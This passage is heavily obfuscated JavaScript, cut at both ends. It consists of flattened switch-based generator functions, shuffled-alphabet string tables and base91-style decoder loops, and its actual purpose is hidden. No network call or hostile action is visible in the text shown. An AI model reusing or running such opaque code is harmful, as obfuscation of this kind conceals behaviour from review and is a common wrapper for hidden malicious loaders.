JKxqF0Z(-0x9c,-0x19,-0xf8,0x293,{aa491EP:sI3oo1a.aa491EP,wN8GT3p:sI3oo1a.wN8GT3p,tNFXtg:{}},KPTrD5).next().value},ByRrKK(sI3oo1a.aa491EP.MsU1yt),ByRrKK(sI3oo1a.aa491EP.gYjxenM));throw LbjDvr5(jZd7v6(c7dILf[0x18a]))((0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18b])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[0x18c])+(0x1,sI3oo1a.aa491EP.MsU1yt)(c7dILf[e4dnF2n+0x1a6]));case-0xb2:case 0x49:return ifuwhaD(YrCGBhz[c7dILf[0x3b]]);case r_PXpH-0xcb:ByRrKK(lmL1yS5);if(ThT14h[-c7dILf[0x188]]>=ThT14h[c7dILf[KPTrD5+0x55]]){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=0xa8,e4dnF2n+=-0x3c,JrBorll+=-0x55,r_PXpH+=-0x3);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.wN8GT3p,KPTrD5+=-0x9d,e4dnF2n+=0xc4,JrBorll+=0x35,r_PXpH+=0xba);break}case e4dnF2n-0x11d:return N3On5n;case-0xde:case-0xec:case sI3oo1a.wN8GT3p.a3gvNy+-0x11f:sI3oo1a.tNFXtg.ZaZE8mV=(0x1,JPsxvxP)(-0x124,KPTrD5+0x165).next().value;if(vqZ5SJ){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,e4dnF2n+=0x93,JrBorll+=0x7a);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,KPTrD5+=0x13,e4dnF2n+=0x93,JrBorll+=0x381,r_PXpH+=-0x347);break}case KPTrD5!=-0x80&&e4dnF2n- -0x41:vqO3Vt([...PEeRI9.YrCGBhz]=XEkxt6M,PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x66]]=c7dILf[KPTrD5+-0x63],PEeRI9.YrCGBhz[c7dILf[0x7]]=\"\\x54\\x64\\x43\\x6b\\x4a\\x68\\x67\\x6d\\x57\\x58\\x48\\x4d\\x42\\x6c\\x69\\x71\\x50\\x45\\x70\\x72\\x41\\x61\\x78\\x26\\x3a\\x2a\\x3f\\x22\\x7b\\x32\\x3d\\x5d\\x29\\x47\\x53\\x3b\\x51\\x77\\x49\\x34\\x4e\\x35\\x6f\\x74\\x5b\\x37\\x39\\x7a\\x6a\\x62\\x76\\x2f\\x6e\\x28\\x75\\x5e\\x79\\x59\\x21\\x3c\\x40\\x7e\\x2b\\x66\\x23\\x7d\\x5f\\x4c\\x7c\\x63\\x60\\x4b\\x33\\x56\\x30\\x3e\\x36\\x2e\\x2c\\x25\\x73\\x44\\x38\\x52\\x65\\x31\\x5a\\x24\\x46\\x4f\\x55\",PEeRI9.YrCGBhz[c7dILf[KPTrD5+-0x1e]]=\"\"+(PEeRI9.YrCGBhz[c7dILf[0x1]]||\"\"),sI3oo1a.AAwq94W=sI3oo1a.PEeRI9,JrBorll+=0xbe,r_PXpH+=-0x1db);break;case JrBorll- -0x132:vqO3Vt([...zdtTsr3.lLnBJ1]=XEkxt6M,zdtTsr3.lLnBJ1[c7dILf[KPTrD5+-0x1d9]]=c7dILf[0x3]);if(typeof KhGcUX[zdtTsr3.lLnBJ1[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1d5,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0x102);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.zdtTsr3,KPTrD5+=-0x1b8,e4dnF2n+=0xb1,JrBorll+=0xf8,r_PXpH+=-0xd5);break}case-0x5f:case 0x6f:case 0x48:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a]);case KPTrD5- -0x53:vqO3Vt(sI3oo1a.wN8GT3p.a3gvNy=-0x3f,sI3oo1a.AAwq94W=sI3oo1a.H_eTTTj,KPTrD5+=0x1ae,e4dnF2n+=-0xea,JrBorll+=0x92,r_PXpH+=-0xe7);break;case sI3oo1a.wN8GT3p.a3gvNy+0xad:vqO3Vt([...tNFXtg.ACqk8G]=XEkxt6M,tNFXtg.JPsxvxP=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH={iN6tad:{}}){while(e4dnF2n+JrBorll!==0x3f)with(r_PXpH.dLvLnUK||r_PXpH)switch(e4dnF2n+JrBorll){case-0xc7:case 0xbd:case r_PXpH.iN6tad.a3rdCZi+0x10a:return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[0x3b]]);case e4dnF2n-0x1fd:vqO3Vt(tNFXtg.ACqk8G[c7dILf[0x11b]]=c7dILf[e4dnF2n+-0x10e],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]=-c7dILf[e4dnF2n+-0x10c]);for(tNFXtg.ACqk8G[c7dILf[0x9c]]=c7dILf[e4dnF2n+-0x10e];tNFXtg.ACqk8G[c7dILf[0x9c]]<tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd0]];tNFXtg.ACqk8G[c7dILf[0x9c]]++){tNFXtg.ACqk8G[c7dILf[0x40]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x108]].indexOf(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x109]][tNFXtg.ACqk8G[c7dILf[0x9c]]]);if(tNFXtg.ACqk8G[c7dILf[0x40]]===-c7dILf[0x3])continue;if(tNFXtg.ACqk8G[-c7dILf[0x189]]<c7dILf[e4dnF2n+-0x10e]){tNFXtg.ACqk8G[-c7dILf[0x189]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]}else{vqO3Vt(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]+=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xcf]]*c7dILf[0x17],tNFXtg.ACqk8G[-c7dILf[e4dnF2n+-0x95]]|=tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]],tNFXtg.ACqk8G[c7dILf[0x11b]]+=(tNFXtg.ACqk8G[-c7dILf[0x189]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[e4dnF2n+-0xfb]);do{vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]].push(tNFXtg.ACqk8G[-c7dILf[0x7a]]&c7dILf[e4dnF2n+-0xfe]),tNFXtg.ACqk8G[-c7dILf[0x7a]]>>=c7dILf[0xb],tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]-=c7dILf[e4dnF2n+-0x104])}while(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc]]>c7dILf[0x12]);tNFXtg.ACqk8G[-c7dILf[0x189]]=-c7dILf[0x3]}}if(tNFXtg.ACqk8G[-c7dILf[e4dnF2n+0x7a]]>-c7dILf[0x3]){vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x13b);break}else{vqO3Vt(r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=-0x125,JrBorll+=0x2a4);break}case-0xbd:case JrBorll!=-0x1fd&&JrBorll- -0x10f:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0xd4]]=[],tNFXtg.ACqk8G[-c7dILf[0x7a]]=c7dILf[0x1],r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=-0x162);break;case-0xd8:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x51]].push((tNFXtg.ACqk8G[-c7dILf[0x7a]]|tNFXtg.ACqk8G[-c7dILf[0x189]]<<tNFXtg.ACqk8G[c7dILf[0x11b]])&c7dILf[0x11]),r_PXpH.dLvLnUK=r_PXpH.iN6tad,JrBorll+=0x169);break;case r_PXpH.iN6tad.a3rdCZi+-0x71:r_PXpH.iN6tad.a3rdCZi=0x93;return tNFXtg.vqZ5SJ=!0x0,ifuwhaD(tNFXtg.ACqk8G[c7dILf[e4dnF2n+0xc5]]);case e4dnF2n!=0x10f&&e4dnF2n-0x9b:case-0x7d:case-0xd1:vqO3Vt(tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]]=\"\"+(tNFXtg.ACqk8G[c7dILf[0x1]]||\"\"),tNFXtg.ACqk8G[c7dILf[0x3f]]=tNFXtg.ACqk8G[c7dILf[e4dnF2n+-0x4c]].length,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0xbd);break;default:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=0x68,r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x62,JrBorll+=-0x19d);break;case e4dnF2n- -0xc9:case-0xf5:vqO3Vt(r_PXpH.iN6tad.a3rdCZi=-0x79,tNFXtg.ACqk8G[c7dILf[e4dnF2n+0x124]]=c7dILf[e4dnF2n+0x127],tNFXtg.ACqk8G[c7dILf[0x7]]=\"\\u0031\\u0039\\u0029\\u0026\\u0034\\u0078\\u0023\\u0075\\u0064\\u002f\\u003e\\u0059\\u006e\\u0041\\u0048\\u0024\\u0070\\u006c\\u003c\\u0056\\u0049\\u006f\\u003d\\u006d\\u0063\\u0042\\u002c\\u0047\\u0033\\u003f\\u0076\\u0079\\u004e\\u0021\\u003a\\u0038\\u0036\\u007d\\u0060\\u005e\\u0051\\u0035\\u0040\\u0050\\u007a\\u0067\\u0025\\u0028\\u0073\\u0072\\u002b\\u0077\\u0030\\u006a\\u003b\\u0046\\u0045\\u0057\\u007b\\u0032\\u007c\\u0044\\u002e\\u0074\\u002a\\u0058\\u007e\\u0055\\u0068\\u0061\\u0066\\u005f\\u004a\\u004c\\u004b\\u005a\\u006b\\u004f\\u004d\\u0037\\u0052\\u0071\\u0043\\u0022\\u0053\\u0062\\u0065\\u0069\\u005b\\u0054\\u005d\",r_PXpH.dLvLnUK=r_PXpH.iN6tad,e4dnF2n+=0x176,JrBorll+=-0x164);break}},tNFXtg.vqZ5SJ=void 0x0,sI3oo1a.AAwq94W=sI3oo1a.tNFXtg,JrBorll+=-0x1cc);break;case sI3oo1a.wN8GT3p.a3gvNy+-0x7a:return KhGcUX[lLnBJ1[c7dILf[0x1]]]=(0x1,sI3oo1a.wN8GT3p.lmL1yS5)(FaRDz6p[lLnBJ1[c7dILf[0x1]]]);case JrBorll-0x13:vqO3Vt([...VGm_Mw.bkPhb0s]=XEkxt6M,VGm_Mw.LIrL4X=function*KPTrD5(e4dnF2n,JrBorll,r_PXpH,sI3oo1a,XEkxt6M={LCX9dYO:{}}){while(e4dnF2n+JrBorll+r_PXpH+sI3oo1a!==0x9f)with(XEkxt6M.s02_DVe||XEkxt6M)switch(e4dnF2n+JrBorll+r_PXpH+sI3oo1a){case-0x9c:case XEkxt6M.LCX9dYO.p_vDrmV+-0x17c:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.qLqqgr1,e4dnF2n+=0x127,JrBorll+=0x4c,r_PXpH+=-0x17);break;default:case-0x4d:case sI3oo1a-0xb2:case-0x3e:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0x40,XEkxt6M.s02_DVe=XEkxt6M.PldMSn8,e4dnF2n+=-0xf,JrBorll+=0xba,r_PXpH+=0xb9,sI3oo1a+=-0x14);break;case 0x8b:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=0xbf,VGm_Mw.bkPhb0s[c7dILf[0x0]]=c7dILf[r_PXpH+-0x114]);if(typeof KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+-0x116]]]===L158_un(c7dILf[0x1])){vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0xd4,r_PXpH+=-0x11c,sI3oo1a+=0xf);break}else{vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x42,JrBorll+=0x31,r_PXpH+=-0x11c,sI3oo1a+=0x14);break}case 0x44:vqO3Vt(XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=0x20,JrBorll+=-0xa3,r_PXpH+=-0x79,sI3oo1a+=-0x5);break;case sI3oo1a- -0x9:case-0xc2:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[r_PXpH+0x6]]];case r_PXpH- -0x125:vqO3Vt(XEkxt6M.LCX9dYO.p_vDrmV=-0xe7,XEkxt6M.s02_DVe=XEkxt6M.LCX9dYO,e4dnF2n+=-0x214,JrBorll+=0xcb,r_PXpH+=0x1e);break;case XEkxt6M.LCX9dYO.p_vDrmV+-0x2b:return VGm_Mw.yiyKBg=!0x0,KhGcUX[VGm_Mw.bkPhb0s[c7dILf[0x1]]]=(0x1,aa491EP.gYjxenM)(FaRDz6p[VGm_Mw.bkPhb0s[c7dILf[JrBorll+-0x112]]])}},VGm_Mw.yiyKBg=void 0x0,VGm_Mw.N3On5n=(0x1,VGm_Mw.LIrL4X)(-0xa4,0x3f,0x117,-0x27).next().value);if(VGm_Mw.yiyKBg){vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=-0x16b,e4dnF2n+=-0xd,JrBorll+=0x16f);break}else{vqO3Vt(sI3oo1a.AAwq94W=sI3oo1a.VGm_Mw,KPTrD5+=0x175,e4dnF2n+=-0xd,JrBorll+=0x3b,r_PXpH+=-0xa5);break}case 0x11:case JrBorll-0x9c:throw LbjDvr5(jZd7v6(c7dILf[0x18a]))(jZd7v6(c7dILf[0x18f])+(0x1,euYUbIW)(c7dILf[0x190])+(0x1,euYUbIW)(c7dILf[0x191])+(0x1,euYUbIW)(c7dILf[0x192])+c7dILf[0x3a])}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JKxqF0Z(-0xf,-0x96,-0xfa,0xab).next().value);if(T9blZX_){return KPTrD5}}function XEkxt6M(...UVZL8u){vqO3Vt(ByRrKK(T9blZX_),UVZL8u[c7dILf[0x0]]=c7dILf[0x1],ByRrKK(KPTrD5));function T9blZX_(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x2b]]=\"\\u004d\\u0033\\u0042\\u0078\\u0054\\u0077\\u0076\\u0074\\u0046\\u0051\\u0038\\u0041\\u0071\\u007d\\u0061\\u005a\\u0072\\u0064\\u0075\\u0023\\u0062\\u0035\\u0026\\u006f\\u0037\\u0036\\u0045\\u004e\\u0040\\u0070\\u004b\\u002a\\u002b\\u0039\\u003c\\u003f\\u0079\\u005e\\u0059\\u0063\\u004c\\u0050\\u003b\\u002e\\u0057\\u005d\\u005f\\u0067\\u007c\\u0032\\u0060\\u003e\\u002c\\u0058\\u006d\\u002f\\u003d\\u006a\\u0049\\u007a\\u0052\\u0068\\u004f\\u004a\\u007e\\u0029\\u0055\\u0048\\u0053\\u0021\\u0073\\u0025\\u0066\\u0043\\u0056\\u0022\\u003a\\u0031\\u0069\\u006c\\u007b\\u0047\\u0030\\u006b\\u0044\\u0034\\u0024\\u0028\\u0065\\u006e\\u005b\",UVZL8u[c7dILf[0x6]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x31]]=UVZL8u[c7dILf[0x6]].length,UVZL8u[c7dILf[0xd]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x98]]=c7dILf[0x1],UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x31]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x2b]].indexOf(UVZL8u[c7dILf[0x6]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x128]]<c7dILf[0x1]){UVZL8u[c7dILf[0x128]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x128]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]],UVZL8u[c7dILf[0x98]]+=(UVZL8u[c7dILf[0x128]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[c7dILf[0xd]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x98]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x98]]>c7dILf[0x12]);UVZL8u[c7dILf[0x128]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x128]]>-c7dILf[0x3]){UVZL8u[c7dILf[0xd]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[c7dILf[0x128]]<<UVZL8u[c7dILf[0x98]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[c7dILf[0xd]])}function KPTrD5(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=T9blZX_(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3f]]=c7dILf[0x1c],UVZL8u[c7dILf[0x3b]]=c7dILf[0x1c],UVZL8u[c7dILf[0xa]]=c7dILf[0x1c],UVZL8u[-c7dILf[0x193]]=c7dILf[0x1c]);if(ThT14h[-c7dILf[0x188]]>ThT14h[c7dILf[0xa]]){vqO3Vt(ByRrKK(JrBorll),ByRrKK(e4dnF2n));function e4dnF2n(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x7]]=\"\\u0043\\u003d\\u003b\\u0060\\u007e\\u0078\\u005d\\u0038\\u002c\\u002f\\u006e\\u0070\\u0031\\u0029\\u002b\\u003e\\u0041\\u005f\\u004c\\u0036\\u0033\\u0071\\u0040\\u0061\\u0030\\u0050\\u0051\\u004a\\u0023\\u0046\\u0021\\u0049\\u005e\\u0077\\u0054\\u0044\\u0053\\u0026\\u0042\\u0034\\u007a\\u0047\\u006f\\u0063\\u0045\\u0032\\u0068\\u0037\\u002e\\u004b\\u0076\\u0075\\u0067\\u0058\\u0055\\u007b\\u0028\\u004d\\u0022\\u002a\\u005a\\u0062\\u003f\\u003c\\u0079\\u0052\\u0025\\u0056\\u0039\\u0072\\u004e\\u006a\\u0074\\u0066\\u0064\\u0057\\u0073\\u007c\\u0024\\u006b\\u005b\\u0035\\u0069\\u007d\\u0048\\u004f\\u006c\\u0059\\u006d\\u0065\\u003a\",UVZL8u[c7dILf[0x194]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0x3f]]=UVZL8u[c7dILf[0x194]].length,UVZL8u[-c7dILf[0xc9]]=[],UVZL8u[c7dILf[0x71]]=c7dILf[0x1],UVZL8u[c7dILf[0x9]]=c7dILf[0x1],UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0x3f]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x8e]]=UVZL8u[c7dILf[0x7]].indexOf(UVZL8u[c7dILf[0x194]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x8e]]===-c7dILf[0x3])continue;if(UVZL8u[c7dILf[0x12]]<c7dILf[0x1]){UVZL8u[c7dILf[0x12]]=UVZL8u[c7dILf[0x8e]]}else{vqO3Vt(UVZL8u[c7dILf[0x12]]+=UVZL8u[c7dILf[0x8e]]*c7dILf[0x17],UVZL8u[c7dILf[0x71]]|=UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]],UVZL8u[c7dILf[0x9]]+=(UVZL8u[c7dILf[0x12]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0xc9]].push(UVZL8u[c7dILf[0x71]]&c7dILf[0x11]),UVZL8u[c7dILf[0x71]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x9]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x9]]>c7dILf[0x12]);UVZL8u[c7dILf[0x12]]=-c7dILf[0x3]}}if(UVZL8u[c7dILf[0x12]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0xc9]].push((UVZL8u[c7dILf[0x71]]|UVZL8u[c7dILf[0x12]]<<UVZL8u[c7dILf[0x9]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0xc9]])}function JrBorll(...UVZL8u){var T9blZX_,KPTrD5;function*JrBorll(KPTrD5,JrBorll,r_PXpH,XEkxt6M,y7aHGx0={OKUpJWz:{}}){while(KPTrD5+JrBorll+r_PXpH+XEkxt6M!==0x46)with(y7aHGx0.AptIg_y||y7aHGx0)switch(KPTrD5+JrBorll+r_PXpH+XEkxt6M){case y7aHGx0.OKUpJWz.FZP_hH+0x63:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]];default:UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[JrBorll+-0x59])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0xfd,r_PXpH+=-0x71,XEkxt6M+=0xc3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0xfc,r_PXpH+=0x8b,XEkxt6M+=-0xbd);break}case r_PXpH-0x6a:case 0x26:case-0x58:return T9blZX_=!0x0,KhGcUX[UVZL8u[c7dILf[0x1]]]=e4dnF2n(FaRDz6p[UVZL8u[c7dILf[r_PXpH+0x1b]]]);case 0x8d:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.acSzJ28,KPTrD5+=0x69,JrBorll+=0x8d,XEkxt6M+=-0x13d);break;case-0x5:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[0xf8,0xca],UVZL8u[c7dILf[KPTrD5+0x45]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x18,JrBorll+=-0x21,r_PXpH+=-0x71,XEkxt6M+=0x2b);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0xcb,JrBorll+=-0x20,r_PXpH+=0x8b,XEkxt6M+=-0x155);break}case XEkxt6M-0x176:vqO3Vt([y7aHGx0.OKUpJWz.FZP_hH,y7aHGx0.OKUpJWz.EdxeQv]=[-0x87,-0x11],UVZL8u[c7dILf[r_PXpH+0xbb]]=c7dILf[0x3]);if(typeof KhGcUX[UVZL8u[c7dILf[KPTrD5+-0x1]]]===L158_un(c7dILf[r_PXpH+0xbc])){vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=-0x5f,JrBorll+=0x1a,r_PXpH+=0xa1,XEkxt6M+=-0x1d3);break}else{vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x84,JrBorll+=0x1b,r_PXpH+=0x19d,XEkxt6M+=-0x353);break}case 0xf7:case KPTrD5- -0x1:vqO3Vt(y7aHGx0.AptIg_y=y7aHGx0.OKUpJWz,KPTrD5+=0x69,JrBorll+=-0xa3,XEkxt6M+=-0x8);break}}vqO3Vt(T9blZX_=void 0x0,KPTrD5=JrBorll(0x2,-0xbd,-0xbb,0x269).next().value);if(T9blZX_){return KPTrD5}}throw LbjDvr5(JrBorll(c7dILf[0x195]))(JrBorll(c7dILf[0x196])+JrBorll(c7dILf[0x197])+JrBorll(c7dILf[0x198]))}if(ThT14h[-c7dILf[0x188]]==ThT14h[c7dILf[0xa]]){return c7dILf[0x12c]}vqO3Vt(UVZL8u[-c7dILf[0xb0]]=ThT14h[c7dILf[0xd]][ThT14h[-c7dILf[0x188]]]&c7dILf[0x11],ThT14h[-c7dILf[0x188]]++);if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0x19])==c7dILf[0x1]){return UVZL8u[-c7dILf[0xb0]]}if((UVZL8u[-c7dILf[0xb0]]&c7dILf[0xc7])==c7dILf[0xa4]){vqO3Vt(UVZL8u[c7dILf[0x3f]]=sI3oo1a(),UVZL8u[-c7dILf[0x193]]=(UVZL8u[-c7dILf[0xb0]]&c7dILf[0x1f])<<c7dILf[0x9]|UVZL8u[c7dILf[0x3f]]);if(UVZL8u[-c7dILf[0x193]]>=c7dILf[0x19]){return UVZL8u[-c7dILf[0x193]]}else{vqO3Vt(ByRrKK(XEkxt6M),ByRrKK(r_PXpH));function r_PXpH(...UVZL8u){vqO3Vt(UVZL8u[c7dILf[0x0]]=c7dILf[0x3],UVZL8u[c7dILf[0x3]]=\"\\x50\\x3a\\x44\\x2a\\x56\\x78\\x7c\\x75\\x4d\\x31\\x4f\\x51\\x3f\\x32\\x4e\\x68\\x73\\x35\\x42\\x61\\x49\\x65\\x53\\x26\\x64\\x76\\x5f\\x23\\x2c\\x67\\x47\\x7b\\x6b\\x41\\x43\\x6d\\x52\\x45\\x3b\\x7d\\x6c\\x6e\\x5e\\x54\\x21\\x5a\\x33\\x55\\x6f\\x34\\x3d\\x59\\x70\\x2e\\x46\\x30\\x3c\\x40\\x63\\x62\\x22\\x58\\x36\\x74\\x66\\x77\\x4c\\x57\\x6a\\x72\\x4a\\x4b\\x69\\x71\\x5d\\x48\\x37\\x2b\\x2f\\x5b\\x24\\x79\\x29\\x3e\\x7a\\x7e\\x25\\x39\\x38\\x28\\x60\",UVZL8u[c7dILf[0x199]]=\"\"+(UVZL8u[c7dILf[0x1]]||\"\"),UVZL8u[c7dILf[0xa]]=UVZL8u[c7dILf[0x199]].length,UVZL8u[-c7dILf[0x30]]=[],UVZL8u[c7dILf[0x8f]]=c7dILf[0x1],UVZL8u[c7dILf[0x11b]]=c7dILf[0x1],UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]);for(UVZL8u[c7dILf[0x9c]]=c7dILf[0x1];UVZL8u[c7dILf[0x9c]]<UVZL8u[c7dILf[0xa]];UVZL8u[c7dILf[0x9c]]++){UVZL8u[c7dILf[0x40]]=UVZL8u[c7dILf[0x3]].indexOf(UVZL8u[c7dILf[0x199]][UVZL8u[c7dILf[0x9c]]]);if(UVZL8u[c7dILf[0x40]]===-c7dILf[0x3])continue;if(UVZL8u[-c7dILf[0x19a]]<c7dILf[0x1]){UVZL8u[-c7dILf[0x19a]]=UVZL8u[c7dILf[0x40]]}else{vqO3Vt(UVZL8u[-c7dILf[0x19a]]+=UVZL8u[c7dILf[0x40]]*c7dILf[0x17],UVZL8u[c7dILf[0x8f]]|=UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]],UVZL8u[c7dILf[0x11b]]+=(UVZL8u[-c7dILf[0x19a]]&c7dILf[0x26])>c7dILf[0x16]?c7dILf[0x13]:c7dILf[0x14]);do{vqO3Vt(UVZL8u[-c7dILf[0x30]].push(UVZL8u[c7dILf[0x8f]]&c7dILf[0x11]),UVZL8u[c7dILf[0x8f]]>>=c7dILf[0xb],UVZL8u[c7dILf[0x11b]]-=c7dILf[0xb])}while(UVZL8u[c7dILf[0x11b]]>c7dILf[0x12]);UVZL8u[-c7dILf[0x19a]]=-c7dILf[0x3]}}if(UVZL8u[-c7dILf[0x19a]]>-c7dILf[0x3]){UVZL8u[-c7dILf[0x30]].push((UVZL8u[c7dILf[0x8f]]|UVZL8u[-c7dILf[0x19a]]<<UVZL8u[c7dILf[0x11b]])&c7dILf[0x11])}return ifuwhaD(UVZL8u[-c7dILf[0x30]])}function XEkxt6M(...UVZL8u){UVZL8u[c7dILf[0x0]]=c7dILf[0x3];if(typeof KhGcUX[UVZL8u[c7dILf[0x1]]]===L158_un(c7dILf[0x1])){return KhGcUX[UVZL8u[c7dILf[0x1]]]=r_PXpH(FaRDz6p[UVZL8u[c7dILf[0x1]]])}return KhGcUX[UVZL8u[c7dILf[0x1]]]}throw 